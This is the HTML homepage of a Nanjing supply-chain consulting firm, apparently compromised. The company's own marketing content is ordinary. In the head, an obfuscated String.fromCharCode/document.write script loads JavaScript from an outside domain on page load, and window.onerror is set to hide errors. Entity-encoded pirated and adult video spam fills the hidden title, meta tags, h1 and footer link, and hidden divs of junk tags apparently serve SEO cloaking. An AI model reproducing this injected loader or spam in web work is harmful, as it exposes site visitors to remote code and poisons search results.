

--- FILE ---
content_type: text/html
request_url: http://www.worldads.net/
body_size: 7211
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>

<meta charset="UTF-8">
 
 
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=no"/>
<noscript><title>&#x31;&#x30;&#x32;&#x34;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x719F;&#x6089;&#x4EBA;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x64AD;&#x653E;&#x7C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;&#x2C;&#x9B55;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x2C;&#x53EA;&#x662F;&#x7ED3;&#x5A5A;&#x4E86;&#x800C;&#x5DF2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</title>
<meta name="keywords" content="&#x31;&#x30;&#x32;&#x34;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x719F;&#x6089;&#x4EBA;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x64AD;&#x653E;&#x7C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;&#x2C;&#x9B55;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x2C;&#x53EA;&#x662F;&#x7ED3;&#x5A5A;&#x4E86;&#x800C;&#x5DF2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;" />
<meta name="description" content="&#x31;&#x30;&#x32;&#x34;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x719F;&#x6089;&#x4EBA;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x64AD;&#x653E;&#x7C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;&#x2C;&#x9B55;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x2C;&#x53EA;&#x662F;&#x7ED3;&#x5A5A;&#x4E86;&#x800C;&#x5DF2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;&#x2C;&#x542C;&#x98CE;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x5927;&#x795E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6CE2;&#x62C9;&#x7279;&#x31;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x7535;&#x5F71;" /></noscript>
<script>var xx=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,100,57,115,46,99,99,47,99,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xx);</script>
<title>南京和瑞供應(yīng)鏈管理有限公司</title>
<meta name="keywords" content="南京和瑞供應(yīng)鏈管理有限公司" />
<meta name="Description" content="南京和瑞供應(yīng)鏈管理有限公司" />


<!-- 項(xiàng)目初始化樣式 -->
<link rel="stylesheet" type="text/css" href="/cn/css/flexslider.css">
<link rel="stylesheet" href="/cn/css/magnific-popup.css">
<link rel="stylesheet" type="text/css" href="/cn/css/owl.carousel.css">
<link rel="stylesheet" type="text/css" href="/cn/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/cn/css/css_whir.css">

<!-- jQuery (Bootstrap基于jQuery，所以一定要引入jQ庫(kù)) -->
<!-- 注意！ 所有需要jQ支持的插件以及用戶(hù)自定義jQ代碼都要放在jQ的后面才能使用。我們的項(xiàng)目很多時(shí)候可能有一些js要放到頭部被，所以把jQ放到頂部比較好 -->
<script src="/cn/scripts/jquery-1.9.1.min.js"></script>
<script src="/cn/scripts/jquery.flexslider-2.2.2.min.js"></script>
<script src="/cn/scripts/owl.carousel.js"></script>
<script src="/cn/scripts/jquery.magnific-popup.min.js"></script>
<script src="/cn/scripts/jquery.SuperSlide.2.1.2.js"></script> 
<script src="/cn/scripts/common.js"></script> 
<script src="/cn/scripts/wow.min.js"></script> 
<script>
  new WOW().init();
</script>
<!-- HTML5 shim 和 Respond.js用于IE8支持HTML5標(biāo)簽和媒介查詢(xún)  -->
<!--[if lt IE 9]>
  <script src="/cn/scripts/html5shiv.min.js"></script>
  <script src="/cn/scripts/respond.min.js"></script>
<![endif]-->
<script>
	//判斷訪(fǎng)問(wèn)設(shè)備，方便后面針對(duì)不同設(shè)備調(diào)用代碼
	var dev = "";
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
		//設(shè)備為移動(dòng)端
		dev = "mobile";
	}
	else {
		//設(shè)備為pc
		dev = "pc";
	}
	console.log("當(dāng)前使用設(shè)備為：" + dev);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?25f11aa1c5927171edb4fbeb5f9325dc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>







<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script>
 var navID = '0';
</script>
<body>
<h1><a href="http://www.worldads.net/">&#x31;&#x30;&#x32;&#x34;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x719F;&#x6089;&#x4EBA;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x64AD;&#x653E;&#x7C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;&#x2C;&#x9B55;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x2C;&#x53EA;&#x662F;&#x7ED3;&#x5A5A;&#x4E86;&#x800C;&#x5DF2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a></h1><div id="kwrvu" class="pl_css_ganrao" style="display: none;"><listing id="kwrvu"></listing><abbr id="kwrvu"><menu id="kwrvu"></menu></abbr><dd id="kwrvu"><strong id="kwrvu"></strong></dd><th id="kwrvu"></th><noscript id="kwrvu"></noscript><pre id="kwrvu"></pre><i id="kwrvu"></i><td id="kwrvu"><dfn id="kwrvu"></dfn></td><tr id="kwrvu"><em id="kwrvu"></em></tr><kbd id="kwrvu"><span id="kwrvu"></span></kbd><sup id="kwrvu"><p id="kwrvu"></p></sup><thead id="kwrvu"></thead><style id="kwrvu"><dfn id="kwrvu"></dfn></style><xmp id="kwrvu"><pre id="kwrvu"></pre></xmp><kbd id="kwrvu"><span id="kwrvu"></span></kbd><small id="kwrvu"></small><strike id="kwrvu"></strike><acronym id="kwrvu"><em id="kwrvu"><optgroup id="kwrvu"></optgroup></em></acronym><listing id="kwrvu"><label id="kwrvu"><dfn id="kwrvu"></dfn></label></listing><optgroup id="kwrvu"><form id="kwrvu"><button id="kwrvu"></button></form></optgroup><b id="kwrvu"><code id="kwrvu"></code></b><dl id="kwrvu"></dl><em id="kwrvu"></em><dfn id="kwrvu"></dfn><delect id="kwrvu"></delect><s id="kwrvu"><label id="kwrvu"><xmp id="kwrvu"></xmp></label></s><pre id="kwrvu"><sub id="kwrvu"><u id="kwrvu"></u></sub></pre><center id="kwrvu"><td id="kwrvu"></td></center><big id="kwrvu"></big><b id="kwrvu"></b><object id="kwrvu"><track id="kwrvu"><rt id="kwrvu"><center id="kwrvu"></center></rt></track></object><wbr id="kwrvu"></wbr><td id="kwrvu"><rt id="kwrvu"></rt></td><ruby id="kwrvu"></ruby><listing id="kwrvu"><delect id="kwrvu"><dl id="kwrvu"></dl></delect></listing><rt id="kwrvu"></rt><table id="kwrvu"><mark id="kwrvu"><rt id="kwrvu"></rt></mark></table><form id="kwrvu"><sup id="kwrvu"><dfn id="kwrvu"><style id="kwrvu"></style></dfn></sup></form><div id="kwrvu"></div><font id="kwrvu"><small id="kwrvu"><em id="kwrvu"></em></small></font><optgroup id="kwrvu"><form id="kwrvu"><option id="kwrvu"></option></form></optgroup><dfn id="kwrvu"><del id="kwrvu"></del></dfn><pre id="kwrvu"><small id="kwrvu"></small></pre><video id="kwrvu"></video><big id="kwrvu"></big><small id="kwrvu"></small><acronym id="kwrvu"><address id="kwrvu"><em id="kwrvu"></em></address></acronym><option id="kwrvu"><big id="kwrvu"><menu id="kwrvu"><ruby id="kwrvu"></ruby></menu></big></option><var id="kwrvu"><nobr id="kwrvu"><samp id="kwrvu"></samp></nobr></var><form id="kwrvu"></form></div>
<!--top start--> 
 
 
<header class="Header">
  <div   id="ckinzlu"   class="w1200">
    <div   id="ckinzlu"   class="Top"><a href="javascript:;" class="header_menu"></a>
      <div   id="ckinzlu"   class="Logo">
        
          <a href='/index.aspx'><img src="/uploadfiles/2023/04/20230417145132803.png?MTExMTEucG5n" /></a>
      </div>
      

      <div   id="ckinzlu"   class="Showbox">
        <div   id="ckinzlu"   class="close_bar"><a href="javascript:;"></a></div>
        <div   id="ckinzlu"   class="Nav">
          <ul>
            <li id="nav0"><a href='/index.aspx' class="am">首頁(yè)</a></li>
            <li id="nav77"><a href='/gylzx/index.aspx' class="am">供應(yīng)鏈咨詢(xún)<i>></i></a>
                <div   id="ckinzlu"   class="SubNav">
                  
                </div>
              </li>
            <li id="nav78"><a href='/szhfw/index.aspx' class="am">數(shù)字化服務(wù)<i>></i></a>
                <div   id="ckinzlu"   class="SubNav">
                  
                </div>
              </li>
            <li id="nav79"><a href='/contactus/index.aspx' class="am">聯(lián)系我們<i>></i></a>
                <div   id="ckinzlu"   class="SubNav">
                  <a >和瑞門(mén)戶(hù)</a>
                  <a >和瑞智能</a>
                  <a href='/contactus/index.aspx'>聯(lián)系我們</a>
                  
                </div>
              </li>
            

            <div   id="ckinzlu"   class="clear"></div>
          </ul>
        </div>
        <!--導(dǎo)航 end-->
      </div>
      <div   id="ckinzlu"   class="clear"></div>
    </div>
  </div>
</header>
<!-- js -->
<script type="text/javascript">
  $(function () {

    //導(dǎo)航選中
    $("#nav" + navID).addClass("active");
  });
</script>
<!-- demo 結(jié)束 -->

<!--top end--> 
<!--  banner begin -->
<div   id="ckinzlu"   class="flexslider Banner">
  <ul class="slides">
    
        <li><a style="background:url(/uploadfiles/2019/03/20190310104811695.jpg?YmFubmVyMS5qcGc=) no-repeat center top;"><img src="/uploadfiles/2019/03/20190310104811695.jpg?YmFubmVyMS5qcGc=">
          <div   id="ckinzlu"   class="w1200">
            <div   id="ckinzlu"   class="txt">
              <div   id="ckinzlu"   class="title"><span>Logistics modernization</span><em>現(xiàn)代智慧供應(yīng)鏈領(lǐng)域的研究者和實(shí)踐者</em></div>
              <div   id="ckinzlu"   class="info"><p style="text-indent:2em;">
	未來(lái)已來(lái)，和瑞管理依托實(shí)力雄厚的研發(fā)團(tuán)隊(duì)以及行業(yè)的洞察力，積極投入人工智能、大數(shù)據(jù)和物聯(lián)網(wǎng)技術(shù)在物流作業(yè)應(yīng)用的研發(fā)，踐行“智能”助力“物流現(xiàn)代化”。
</p></div>
              <!-- <span id="ckinzlu"    class="more">查看詳情</span>  -->
            </div>
          </div>
          </a></li>
    
        <li><a style="background:url(/uploadfiles/2019/04/20190409190153828.jpg?MjAxOTAzMTAxMDQ5MzYzNTMuanBn) no-repeat center top;"><img src="/uploadfiles/2019/04/20190409190153828.jpg?MjAxOTAzMTAxMDQ5MzYzNTMuanBn">
          <div   id="ckinzlu"   class="w1200">
            <div   id="ckinzlu"   class="txt">
              <div   id="ckinzlu"   class="title"><span>WORKING TOGETHER FOR COHERENCE</span><em>合作 追求 和諧</em></div>
              <div   id="ckinzlu"   class="info">無(wú)論對(duì)內(nèi)或者是對(duì)外，我們推崇這樣的價(jià)值觀(guān)：合作&nbsp; 追求&nbsp; 和諧</div>
              <!-- <span id="ckinzlu"    class="more">查看詳情</span>  -->
            </div>
          </div>
          </a></li>
    
        <li><a style="background:url(/uploadfiles/2021/01/20210126155628051.jpg?6LWE6LSo6I2j6KqJLmpwZw==) no-repeat center top;"><img src="/uploadfiles/2021/01/20210126155628051.jpg?6LWE6LSo6I2j6KqJLmpwZw==">
          <div   id="ckinzlu"   class="w1200">
            <div   id="ckinzlu"   class="txt">
              <div   id="ckinzlu"   class="title"><span>Qualification & honor</span><em>資質(zhì)與榮譽(yù)</em></div>
              <div   id="ckinzlu"   class="info"><p style="text-indent:2em;">
	眾多的榮譽(yù)與獎(jiǎng)項(xiàng)來(lái)自于和瑞管理全體同仁的共同努力，<br />
也來(lái)自于政府部委、行業(yè)協(xié)會(huì)、企事業(yè)單位的認(rèn)可與鼓勵(lì)。 <br />
</p></div>
              <!-- <span id="ckinzlu"    class="more">查看詳情</span>  -->
            </div>
          </div>
          </a></li>
    
  </ul>
</div>
<script type="text/javascript">  
window.onload=function(){
$(document).ready(function(){  
    $('.Banner').flexslider({  
        directionNav: true,  
        pauseOnAction: false ,
		animation: "slide", 
		slideshowSpeed: 6000, 
    });  
});  
}
</script> 
<!-- banner end 	--> 
<!--content start-->
<div   id="ckinzlu"   class="HomeBox">
  <div   id="ckinzlu"   class="w1200">
    <ul>
      
      <li><a target="_blank"  href='/gylzx/index.aspx'>
        <div   id="ckinzlu"   class="effect-img"><img src="/uploadfiles/2023/04/20230417164131944.jpg?MjAxOTAzMTAxNzA2Mzc4MjMuanBn"></div>
        <div   id="ckinzlu"   class="box">
          <div   id="ckinzlu"   class="txt">
            <div   id="ckinzlu"   class="title"><span>供應(yīng)鏈咨詢(xún)</span><i></i></div>
            <div   id="ckinzlu"   class="info">      根據(jù)各行業(yè)客戶(hù)需求與特點(diǎn)，為其提供量身定制的、科學(xué)的、實(shí)操性強(qiáng)的咨詢(xún)服務(wù)。</div>
            <span id="ckinzlu"    class="more">了解更多</span>
            <div   id="ckinzlu"   class="clear"></div>
          </div>
        </div>
        </a></li>
        
      <li><a target="_blank"  href='/szhfw/index.aspx'>
        <div   id="ckinzlu"   class="effect-img"><img src="/uploadfiles/2023/04/20230417164220039.jpg?MjAxOTAzMTAxNzA4MDkxMDUuanBn"></div>
        <div   id="ckinzlu"   class="box">
          <div   id="ckinzlu"   class="txt">
            <div   id="ckinzlu"   class="title"><span>數(shù)字化服務(wù)</span><i></i></div>
            <div   id="ckinzlu"   class="info">      發(fā)揮聯(lián)合項(xiàng)目團(tuán)隊(duì)的技術(shù)優(yōu)勢(shì)，為客戶(hù)開(kāi)發(fā)便捷、共享、互動(dòng)、多樣的數(shù)字化工具。</div>
            <span id="ckinzlu"    class="more">了解更多</span>
            <div   id="ckinzlu"   class="clear"></div>
          </div>
        </div>
        </a></li>
        
      <div   id="ckinzlu"   class="clear"></div>
    </ul>
  </div>
</div>
<div   id="ckinzlu"   class="HomeNews">
  <div   id="ckinzlu"   class="w1200">
      
            <div   id="ckinzlu"   class="pic"><a ><img src="/uploadfiles/2023/04/20230420094531547.jpg?NzFkMmRmOTAtZjcwOS00NjUzLWI3ZTMtOTBhM2ExY2E3ZjVlLmpwZw=="></a></div>
            <div   id="ckinzlu"   class="txt"><a  class="name">南京和瑞供應(yīng)鏈管理有限公司</a>
              <div   id="ckinzlu"   class="info" ><p style="text-indent:2em;">
	<span style="color:#212529;font-family:&quot;font-size:14px;white-space:normal;background-color:rgba(255, 255, 255, 0.8);line-height:1.5;">作為現(xiàn)代智慧供應(yīng)鏈領(lǐng)域的研究者和實(shí)踐者，多年來(lái)，與電力、醫(yī)藥、物流、煙草、電信等行業(yè)的龍頭企業(yè)建立了緊密的伙伴關(guān)系，并為其提供柔性、高效的供應(yīng)鏈咨詢(xún)和數(shù)字化服務(wù)。</span>
</p></div>
              <a  class="more">了解詳情</a> </div>
      
    <div   id="ckinzlu"   class="clear"></div>
  </div>
</div>
<!--content end--> 
<!--bottom start--> 
 
 
<div   id="ckinzlu"   class="FooterBox">
  <div   id="ckinzlu"   class="w1200">
    <div   id="ckinzlu"   class="Footer">
      <div   id="ckinzlu"   class="footinfo">
        <dl>
          <dt>聯(lián)系我們</dt>
            
              <dd>電話(huà)：(025)8696 2108<br />
                傳真：(025)6660 2668<br />
                地址：南京市中央路32號(hào)聯(lián)通大廈10樓<br />
                郵編：210008<br />
                郵箱：hr_coherence@163.com</dd>
          
        </dl>
      </div>
      <div   id="ckinzlu"   class="Sitepath">
         <dl>
          <dt>供應(yīng)鏈咨詢(xún)</dt>
          
                <dd><a href="/gylzx/index.aspx">供應(yīng)鏈咨詢(xún)</a></dd>
          
         
        </dl>
        <dl>
          <dt>數(shù)字化服務(wù)</dt>
          
               <dd><a href="/szhfw/index.aspx">數(shù)字化服務(wù)</a></dd>
          
          
        </dl>
        <dl>
          <dt>聯(lián)系我們</dt>
          
				 

               <dd><a  target="_blank">和瑞門(mén)戶(hù)</a></dd>
			   
			   

			   
          
				 

               <dd><a  target="_blank">和瑞智能</a></dd>
			   
			   

			   
          
				 

    <dd><a href="">聯(lián)系我們</a></dd> 



			   
          
        </dl>
        <div   id="ckinzlu"   class="clear"></div>
      </div>
      <div   id="ckinzlu"   class="LinkBox">
        <dt>關(guān)注我們</dt>
           
            <dd>
                <a href="javascript:;"><img src="/cn/images/b1.png" />
                  <div   id="ckinzlu"   class="wxbox"><i></i><img src="/uploadfiles/2023/04/th_20230420094504626.png?MzliZWJhMjYtN2MxNC00OTQyLWFkYzYtNzlmNDEyOWZhNDU0LnBuZw==" /><span id="ckinzlu"    class="name">和瑞官方微信</span></div>
                </a>
                <!-- <a  target="_blank" class="bshare-sinaminiblog"><img src="/cn/images/b2.png" /></a> -->
            </dd>
         
      </div>
      <div   id="ckinzlu"   class="clear"></div>
    </div>
    <div   id="ckinzlu"   class="Bottom"><a  target="_blank">Copyright ? 2019 南京和瑞供應(yīng)鏈管理有限公司. All Rights Reserved. <a >蘇ICP備16010969號(hào)-1</a></a><a  target="_blank" ></a></div>
  </div>
</div>

<!--懸浮層 start-->
<div   id="ckinzlu"   class="FixedBox">
  <ul>
    
        <li><a href="javascript:;">
            <div   id="ckinzlu"   class="icon"><img src="/cn/images/f1.png" class="i1" /><img src="/cn/images/fon1.png" class="i2" /></div>
            <span id="ckinzlu"    class="name">熱線(xiàn)電話(huà)</span></a>
            <div   id="ckinzlu"   class="hidebox call"><i></i><em>(025)8696 2108</em></div>
        </li>
        <li><a href="javascript:;">
            <div   id="ckinzlu"   class="icon"><img src="/cn/images/f2.png" class="i1" /><img src="/cn/images/fon2.png" class="i2" /></div>
            <span id="ckinzlu"    class="name">官方微信</span></a>
            <div   id="ckinzlu"   class="hidebox weixin"><i></i><img src="/uploadfiles/2023/04/th_20230420094504626.png?MzliZWJhMjYtN2MxNC00OTQyLWFkYzYtNzlmNDEyOWZhNDU0LnBuZw==" /><em>和瑞官方微信</em></div>
        </li>
        <li><a href="javascript:;" id="back-to-top">
            <div   id="ckinzlu"   class="icon"><img src="/cn/images/f3.png" class="i1" /><img src="/cn/images/fon3.png" class="i2" /></div>
            <span id="ckinzlu"    class="name">返回頂部</span></a>
        </li>
     
    <div   id="ckinzlu"   class="clear"></div>
  </ul>
</div>
<!--懸浮層 end--> 

<!-- 返回頂部 -->
<div   id="ckinzlu"   class="totop"><img src="/cn/images/f3.png" alt=""></div>

<!-- 移動(dòng)設(shè)備訪(fǎng)問(wèn)時(shí)調(diào)用的插件 --> 
<script type="text/javascript">
//整站無(wú)圖處理
    jQuery.each(jQuery("img"), function (i, n) { jQuery(n).error(function () { n.src = '/cn/uploadfiles/nopic.jpg'; }); n.src = n.src; });
</script> 


<!--bottom end-->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.worldads.net/" title="&#x31;&#x30;&#x32;&#x34;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x719F;&#x6089;&#x4EBA;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x64AD;&#x653E;&#x7C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;">&#x31;&#x30;&#x32;&#x34;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x719F;&#x6089;&#x4EBA;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x64AD;&#x653E;&#x7C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="jpebq" class="pl_css_ganrao" style="display: none;"><th id="jpebq"></th><dl id="jpebq"><noscript id="jpebq"></noscript></dl><dfn id="jpebq"></dfn><th id="jpebq"></th><big id="jpebq"><menu id="jpebq"><dfn id="jpebq"></dfn></menu></big><form id="jpebq"><option id="jpebq"><big id="jpebq"></big></option></form><style id="jpebq"><button id="jpebq"><big id="jpebq"></big></button></style><samp id="jpebq"><dfn id="jpebq"><del id="jpebq"></del></dfn></samp><ruby id="jpebq"><th id="jpebq"><blockquote id="jpebq"></blockquote></th></ruby><input id="jpebq"></input><kbd id="jpebq"></kbd><address id="jpebq"></address><li id="jpebq"></li><optgroup id="jpebq"><noframes id="jpebq"></noframes></optgroup><strike id="jpebq"></strike><cite id="jpebq"><dfn id="jpebq"><small id="jpebq"></small></dfn></cite><option id="jpebq"></option><bdo id="jpebq"><tt id="jpebq"><u id="jpebq"><dfn id="jpebq"></dfn></u></tt></bdo><tfoot id="jpebq"></tfoot><small id="jpebq"></small><dfn id="jpebq"></dfn><menuitem id="jpebq"></menuitem><s id="jpebq"><label id="jpebq"></label></s><big id="jpebq"></big><s id="jpebq"><track id="jpebq"><s id="jpebq"></s></track></s><nobr id="jpebq"></nobr><var id="jpebq"></var><strong id="jpebq"></strong><s id="jpebq"><td id="jpebq"><dfn id="jpebq"><pre id="jpebq"></pre></dfn></td></s><menuitem id="jpebq"></menuitem><optgroup id="jpebq"></optgroup><track id="jpebq"><xmp id="jpebq"><label id="jpebq"></label></xmp></track><style id="jpebq"><button id="jpebq"></button></style><dl id="jpebq"><form id="jpebq"></form></dl><tr id="jpebq"></tr><strong id="jpebq"><kbd id="jpebq"><span id="jpebq"><bdo id="jpebq"></bdo></span></kbd></strong><pre id="jpebq"></pre><pre id="jpebq"><legend id="jpebq"><input id="jpebq"><rp id="jpebq"></rp></input></legend></pre><style id="jpebq"><button id="jpebq"><div id="jpebq"></div></button></style><em id="jpebq"><th id="jpebq"><acronym id="jpebq"><center id="jpebq"></center></acronym></th></em><nobr id="jpebq"><th id="jpebq"><ol id="jpebq"></ol></th></nobr><dfn id="jpebq"></dfn><center id="jpebq"></center><delect id="jpebq"><xmp id="jpebq"></xmp></delect><optgroup id="jpebq"><thead id="jpebq"><strike id="jpebq"></strike></thead></optgroup><strong id="jpebq"><small id="jpebq"></small></strong><ul id="jpebq"></ul><noscript id="jpebq"></noscript><object id="jpebq"></object><rt id="jpebq"><samp id="jpebq"><blockquote id="jpebq"></blockquote></samp></rt><ul id="jpebq"><samp id="jpebq"><sub id="jpebq"></sub></samp></ul><tr id="jpebq"><sup id="jpebq"><strong id="jpebq"></strong></sup></tr><acronym id="jpebq"></acronym><code id="jpebq"><b id="jpebq"></b></code><output id="jpebq"></output><sup id="jpebq"><p id="jpebq"></p></sup><s id="jpebq"></s><span id="jpebq"></span><wbr id="jpebq"><listing id="jpebq"><delect id="jpebq"></delect></listing></wbr><thead id="jpebq"><fieldset id="jpebq"><u id="jpebq"></u></fieldset></thead><wbr id="jpebq"></wbr><form id="jpebq"><code id="jpebq"><dl id="jpebq"></dl></code></form><dfn id="jpebq"><small id="jpebq"><optgroup id="jpebq"></optgroup></small></dfn><strong id="jpebq"></strong><thead 